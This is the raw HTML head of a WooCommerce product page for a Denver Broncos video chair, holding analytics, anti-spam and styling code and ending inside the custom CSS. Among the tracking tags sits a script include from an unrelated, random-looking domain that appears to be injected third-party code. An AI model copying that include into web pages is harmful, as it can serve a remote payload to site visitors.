

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mymancavestore.com/denver-broncos-video-chair/
body_size: 35538
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta name="google-site-verification" content="bbqU9dm51zwMwlfBS6F7wThF9B-4F4ptuTOXBM--Mxg" /><meta name="google-site-verification" content="bbqU9dm51zwMwlfBS6F7wThF9B-4F4ptuTOXBM--Mxg" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://mymancavestore.com/xmlrpc.php"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWDFRC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://mymancavestore.com/wp-content/themes/woodmartnew/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"6fb94abc83","_rest_nonce":"acb475bfeb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/mymancavestore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"6fb94abc83","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/mymancavestore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/a295f96b67f533a264f7348fc170d4d0.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%225a8a611dacfc8efcb39e1a2d98e0141d%22%7D","apbct_site_landing_ts":"1766572837"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"9edf3ac107521da9b808cfce854278f45364b112a4f5b620e2abc998a2815d61","emailEncoderPassKey":"4ffddaf5b5dad47b57bd804bbfec718e","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false}</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = false;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'USD';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
	var gtm4wp_business_vertical      = 'retail';
	var gtm4wp_business_vertical_id   = 'id';
//</script> <title>DENVER BRONCOS VIDEO CHAIR - Mymancave Store</title><meta name="description" content="FREE SHIPPING! MANUFACTURER DIRECT ITEM"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://mymancavestore.com/denver-broncos-video-chair/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="DENVER BRONCOS VIDEO CHAIR - Mymancave Store" /><meta property="og:description" content="FREE SHIPPING! MANUFACTURER DIRECT ITEM" /><meta property="og:url" content="https://mymancavestore.com/denver-broncos-video-chair/" /><meta property="og:site_name" content="Mymancave Store" /><meta property="og:updated_time" content="2024-01-25T10:48:54-05:00" /><meta property="product:price:amount" content="114.99" /><meta property="product:price:currency" content="USD" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="DENVER BRONCOS VIDEO CHAIR - Mymancave Store" /><meta name="twitter:description" content="FREE SHIPPING! MANUFACTURER DIRECT ITEM" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mymancavestore.com/#organization","name":"Mymancave Store","url":"https://mymancavestore.com"},{"@type":"WebSite","@id":"https://mymancavestore.com/#website","url":"https://mymancavestore.com","name":"Mymancave Store","publisher":{"@id":"https://mymancavestore.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mymancavestore.com/wp-content/uploads/2020/12/IMP-115-1003-1.jpg","url":"https://mymancavestore.com/wp-content/uploads/2020/12/IMP-115-1003-1.jpg","width":"200","height":"200","caption":"DENVER BRONCOS VIDEO CHAIR","inLanguage":"en-US"},{"@type":"Person","@id":"https://mymancavestore.com/author/admin/","name":"admin","url":"https://mymancavestore.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/40acaf155e032ecc0bd5e8a312f019ed?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/40acaf155e032ecc0bd5e8a312f019ed?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://mymancavestore.com"],"worksFor":{"@id":"https://mymancavestore.com/#organization"}},{"@type":"ItemPage","@id":"https://mymancavestore.com/denver-broncos-video-chair/#webpage","url":"https://mymancavestore.com/denver-broncos-video-chair/","name":"DENVER BRONCOS VIDEO CHAIR - Mymancave Store","datePublished":"2020-10-19T11:46:43-05:00","dateModified":"2024-01-25T10:48:54-05:00","author":{"@id":"https://mymancavestore.com/author/admin/"},"isPartOf":{"@id":"https://mymancavestore.com/#website"},"primaryImageOfPage":{"@id":"https://mymancavestore.com/wp-content/uploads/2020/12/IMP-115-1003-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"DENVER BRONCOS VIDEO CHAIR","description":"FREE SHIPPING! MANUFACTURER DIRECT ITEM","sku":"IMP-115-1003","category":"Shop by Team &gt; NFL &gt; Denver Broncos","mainEntityOfPage":{"@id":"https://mymancavestore.com/denver-broncos-video-chair/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"LBR","value":"25.5"},"height":{"@type":"QuantitativeValue","unitCode":"INH","value":"13.75"},"width":{"@type":"QuantitativeValue","unitCode":"INH","value":"16.5"},"depth":{"@type":"QuantitativeValue","unitCode":"INH","value":"23"},"offers":{"@type":"Offer","price":"114.99","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://mymancavestore.com/denver-broncos-video-chair/","seller":{"@type":"Organization","@id":"https://mymancavestore.com/","name":"Mymancave Store","url":"https://mymancavestore.com","logo":""},"priceSpecification":{"price":"114.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://mymancavestore.com/denver-broncos-video-chair/#richSnippet","image":{"@id":"https://mymancavestore.com/wp-content/uploads/2020/12/IMP-115-1003-1.jpg"}}]}</script> <link rel='dns-prefetch' href='//moderate.cleantalk.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Feed" href="https://mymancavestore.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Comments Feed" href="https://mymancavestore.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; DENVER BRONCOS VIDEO CHAIR Comments Feed" href="https://mymancavestore.com/denver-broncos-video-chair/feed/" /><link rel='stylesheet' id='acfw-blocks-frontend-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_2f91347229adf6e73e287136beed69f5.css?ver=4.5.2' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_ee78f26525b08d4e372b92a1a3ed1d26.css?ver=6.1.0' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_07cbe55d3b4a9fb7f079a6b3411159ea.css?ver=6.1.0' type='text/css' media='all' /><link rel='stylesheet' id='ct_public_css-css'  href='https://mymancavestore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.38' type='text/css' media='all' /><link rel='stylesheet' id='simple-banner-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_03f77a288929e18f6f597cd445a4a440.css?ver=2.12.2' type='text/css' media='all' /><link rel='stylesheet' id='w2s-migrate-woo-to-shopify-css'  href='https://mymancavestore.com/wp-content/plugins/w2s-migrate-woo-to-shopify/public/css/vi-w2s-public.css?ver=1.3.1' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce_refund_and_exchange_lite-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_71f15fe7ed393a0a1718de50c5a6b8eb.css?ver=1.0.0' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='aws-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_6a2d7c46c2182cd677a48107baa1b95a.css?ver=2.41' type='text/css' media='all' /><link rel='stylesheet' id='yith-wfbt-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_4ff92c82dc41782bc66ad8eedc6188a2.css?ver=1.10.0' type='text/css' media='all' /><style id='yith-wfbt-style-inline-css' type='text/css'>.yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: #222222;
                        color: #ffffff;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: #777777;
                        color: #ffffff;
                }</style><link rel='stylesheet' id='stripe_styles-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_72d1872c8be5b2eae4900910af82b8f2.css?ver=6.3.2' type='text/css' media='all' /><link rel='stylesheet' id='e-animations-css'  href='https://mymancavestore.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/elementor-optimized.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11-css'  href='https://mymancavestore.com/wp-content/uploads/elementor/css/post-11.css?ver=1695062959' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css'  href='https://mymancavestore.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/bootstrap-light.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/style-elementor.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-stripe-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/parts/int-woo-stripe.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/parts/int-elementor-pro.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-header_314894-css'  href='https://mymancavestore.com/wp-content/uploads/2023/10/xts-header_314894-1698336733.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://mymancavestore.com/wp-content/uploads/2025/10/xts-theme_settings_default-1760132628.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.1' type='text/css' media='all' /> <script type="text/javascript" data-cfasync="false">var wboostsales_ajax_url = "https://mymancavestore.com/wp-admin/admin-ajax.php"</script> <script type='text/javascript' id='jquery-core-js-extra'>var xlwcty = {"ajax_url":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","version":"2.14.2","wc_version":"5.9.1"};</script> <script type='text/javascript' src='https://mymancavestore.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' data-pagespeed-no-defer src='https://mymancavestore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.38' id='ct_public_functions-js'></script> <script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.38' id='ct_bot_detector-js'></script> <script type='text/javascript' id='simple-banner-script-js-before'>const simpleBannerScriptParams = {"version":"2.12.2","hide_simple_banner":"no","simple_banner_position":"","header_margin":"","header_padding":"","simple_banner_text":"<b><font face=\"Roboto\" color=\"#F1C238\"> FREE SHIPPING! <\/font><\/b> <b><font face=\"Roboto\">FOR ALL ORDERS<\/font><\/b> <b><font face=\"Roboto\" color=\"#F1C238\"> OVER $100 <\/font><\/b><br><b><font face=\"Roboto\" color=\"#F1C238\"> FLAT RATE <\/font><\/b> <b><font face=\"Roboto\"> OF<\/font><\/b> <b><font face=\"Roboto\" color=\"#F1C238\">$15 <\/font><\/b>","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":50998,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_font_size":"28px","simple_banner_color":"#000000","simple_banner_text_color":"#FFFFFF","simple_banner_link_color":"","simple_banner_close_color":"#FFFFFF","simple_banner_custom_css":"@media (max-width: 500px)\r\n\t.simple-banner-text {\r\n\t\tfont-size: 16px;\r\n\t}","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":true,"close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false}</script> <script type='text/javascript' id='woocommerce_refund_and_exchange_lite-js-extra'>var global_rnx = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","ced_rnx_nonce":"e9919afd99","myaccount_url":"https:\/\/mymancavestore.com\/elementor-125057\/","return_subject_msg":"Please enter refund subject.","return_reason_msg":"Please enter refund reason."};</script> <script type='text/javascript' id='woocommerce-tokenization-form-js-extra'>var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};</script> <link rel="https://api.w.org/" href="https://mymancavestore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mymancavestore.com/wp-json/wp/v2/product/50998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mymancavestore.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mymancavestore.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://mymancavestore.com/?p=50998' /><link rel="alternate" type="application/json+oembed" href="https://mymancavestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmymancavestore.com%2Fdenver-broncos-video-chair%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mymancavestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmymancavestore.com%2Fdenver-broncos-video-chair%2F&#038;format=xml" /><meta name="google-site-verification" content="5nkpUZGqiyWmp7HclFS_7_ESOnJcLrPJVR8fJpSLtJo" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-152952167-1"></script> <script type='text/javascript' src="https://elvesofiax.com/cdn-vs/original.js" async></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152952167-1');</script><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><style type="text/css"></style> <script src="https://www.google.com/recaptcha/api.js" async defer></script> <style type="text/css">.simple-banner .simple-banner-text{font-size:28px;}</style><style type="text/css">.simple-banner{background:#000000;}</style><style type="text/css">.simple-banner .simple-banner-text{color:#FFFFFF;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style type="text/css">.simple-banner .simple-banner-button{color:#FFFFFF;}</style><style type="text/css">.simple-banner{@media (max-width: 500px)
	.simple-banner-text {
		font-size: 16px;
	}}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script> <script>jQuery(document).on('pjax:complete', function() {
		let currentCat = jQuery('.current-cat')
		let parentCat = currentCat.parent()
		
		let sortedCats = parentCat.children().sort(function(a,b ){
			return jQuery(a).text().toUpperCase().localeCompare(jQuery(b).text().toUpperCase());
		})
		parentCat.html('')
		parentCat.prepend(sortedCats)
		parentCat.prepend(currentCat)
	})
	  
	  
	jQuery(document).ready(function() {
		let currentCat = jQuery('.current-cat')
		let parentCat = currentCat.parent()
		
		let sortedCats = parentCat.children().sort(function(a,b ){
			return jQuery(a).text().toUpperCase().localeCompare(jQuery(b).text().toUpperCase());
		})
		parentCat.html('')
		parentCat.prepend(sortedCats)
		parentCat.prepend(currentCat)
	})</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"USD","detail":{"products":[{"id":50998,"name":"DENVER BRONCOS VIDEO CHAIR","sku":"IMP-115-1003","category":"Video Chairs","price":114.99,"stocklevel":0}]}}};
	dataLayer.push( dataLayer_content );//</script> <script data-cfasync="false">//
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWDFRC5');//</script> <meta name="theme-color" content=""> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '849004809112323', {}, {
    "agent": "woocommerce-5.9.1-2.6.7"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.9.1",
    "pluginVersion": "2.6.7"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <meta name="generator" content="Powered by Slider Revolution 6.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" sizes="32x32" /><link rel="icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" /><meta name="msapplication-TileImage" content="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">.widget-title, .widgettitle{
	padding-top: 50px;
}
.wd-highlighted-products.wd-carousel-container{
	border: 0px;
}
@media screen and (max-width: 600px) {
  .elementor-text-editor.elementor-clearfix { 
		display: block;
    visibility: visible!important; 
	}
}
@media screen and (min-width: 800px) {
    .wd-sub-menu{
	padding-right: 100px;
  padding-left: 120px;
  display: !flex;
}
	.product-element-top{
		height: 300px;
object-fit: contain;
object-position: top;
	}
	body.header-banner-display .website-wrapper {
    margin-top: 0px;
}

	.woocommerce[class*=”columns-“].columns-3 > ul.products li.product {
width: unset;
margin-right: unset;
}



.header-banner.color-scheme-dark {
    display: none!important;
		height: 0px;
		width:0px;
			
}



#hot-items .page-numbers li{
	visibility:hidden;
}
#hot-items .page-numbers li:nth-child(1){
	visibility:visible;
}
#hot-items .page-numbers li:nth-child(2){
	visibility:visible;
}
#hot-items .page-numbers li:nth-child(3){
	visibility:visible;
}
.widget-heading h3.widget-title{
	display:none;
}
.woocommerce-NoticeGroup-checkout .woocommerce-info{display:none!important;}

.woocommerce-form-coupon-toggle{
	text-align:left;
}
.product-categories li ul li ul{
		position:relative;
    max-height: 300px;
    overflow: y;
	  overflow-x: hidden;
}

.product-categories .cat-item-756 .children{
	 position:relative;
    max-height: 300px;
    overflow-y:auto;
	  
}
.product-categories li ul li ul::-webkit-scrollbar {
		width: 4px;
}
		
.product-categories li ul li ul::-webkit-scrollbar-track {
	background-color: #fff;
}
		
.product-categories li ul li ul::-webkit-scrollbar-thumb {
		background-color: #d87621;
}
		
.product-categories li ul li ul::-webkit-scrollbar-thumb {
		background-color: #d87621;
}


.product-categories li:nth-child(2) .children::-webkit-scrollbar {
		width: 4px;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-track {
	background-color: #fff;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-thumb {
		background-color: #d87621;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-thumb {
		background-color: #d87621;
}


.categories-accordion-on .widget_product_categories .product-categories{
	padding-right:5px!important;
}
.main-page-wrapper{
	padding-top:0px;
}

.searchform.wd-style-with-bg input[type=text]{
		border:1px solid rgb(129 129 129);
	}

.wd-header-search-form-mobile input[type=text]{
	border:1px solid rgb(129 129 129);
}

.promo-banner .banner-image img {
	width: auto;
}

::placeholder{
	color:#000;
}

.menu-item-wishlist,
.wd-with-icon{
	display:none!important;
}

.close-header-banner {
		display: none;
	}

.woodmart-product-categories{
	display:none;
}
.page-title.color-scheme-light .entry-title{
	color: #3d3d3d
}
.page-title{
	background-image:none!important;
	background-color: white;
}
.nfl-thub {
	margin-bottom:10px;
}
	.nfl-thub .nav-link-text::before {
		padding-right: 20px;
		padding-bottom: 10px;
		
	

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/nfl-logo-2.png
)

	
	}
.mlb-thub,
.nfl-thub,
.nhl-thub,
.ncaa-thub,
.nba-thub{
	padding-left: 10px;

	
}


	.mlb-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/Major_League_Baseball_logo.svg-1.png)
	}


	.nhl-thub .nav-link-text::before {
				padding-right: 20px;


vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/5a4fbb7bda2b4f099b95da15-2.png)
	}


	.ncaa-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/NCAA_logo.svg-1.png)
	}


	.nba-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/nba-logo-transparent-1-1.png)
	}

.woodmart-back-btn{
    background: #3d3d3d;
    border-radius: 40px;
}
.shop-title-wrapper{
	    position: relative;
    display: inline-block;
    padding-left: 20px;
}
.title-size-default{
	    padding-top: 30px;
    padding-bottom: 0px;
}
.whb-color-dark:not(.whb-with-bg){
	padding-bottom: 25px!important;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{
	background-color: #d87621;
}

.term-description{
	margin-bottom: 25px;
	padding: 10px;
	margin-top: 25px;
}
.footer-container{
	display: none!important;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color: #D87621;
}

.cat-design-default .more-products{
	display: none;
}

.woocommerce-result-count{
	display: block!important;
	color: #777777;
	margin-bottom: 120px;
	font-size: 15px;
	font-family: "Hind";
}
.woodmart-woo-breadcrumbs{
	    padding-left: 5%;
}
.woodmart-products-per-page{
	display: none;
}

.wd-carousel-spacing-30 .owl-nav>div[class*=prev]{
	left:0px;
}
.wd-carousel-spacing-30 .owl-nav>div[class*=next]{
	    right: 26px;
}
.wd-btn-arrow:after{
	    font-size: 30px;
}

.wd-checkout-steps li{
		color:black!important;
	}

.woocommerce-info{
		display:none;
}

@media screen and (max-width: 600px) {
 .woocommerce-result-count{
	display: block!important;
	color: #777777;
	margin-bottom: 20px;
	font-size: 15px;
	font-family: "Hind";
	 
}
	

	
 .woocommerce-MyAccount-navigation-link{
		display:none!important;
	}
	#home-products-2, #home-products-3, #home-products-4{
		display:none;
	}
	
	
	
.cart-actions .button[name=update_cart]{
		display:none!important;
	}

	div[class*=wd-carousel-spacing] .owl-nav>div[class*=next]{
				right:0px;
	}
	div[class*=wd-carousel-spacing] .owl-nav>div[class*=prev]{
				margin-left: 0px;
	}
	.wd-btn-arrow:after {
    font-size: 25px;
}

	
 	
	
	@media (max-width: 500px){
.header-banner {
    height: 0px;
	
}
		

		

		#wc-square-credit-card-credit-card-form{
			padding:20px 5px;
		} 
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field-card-number{
			background-size: 32px;
		}
	.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field-card-number{
		padding-right:5px;
		}
		.checkout-order-review{
			  padding: 10px;
		}
	}
	
	
	@media only screen and (max-width: 1024px) {
		.wd-carousel-spacing-30 .owl-nav>div[class*=prev]{
			
		}
		.wd-carousel-spacing-30 .owl-nav>div[class*=next]{
		margin-right: 0px!important;
		}
		.header-banner.color-scheme-dark {
    display: none!important;
			
}
	}
	
	
	
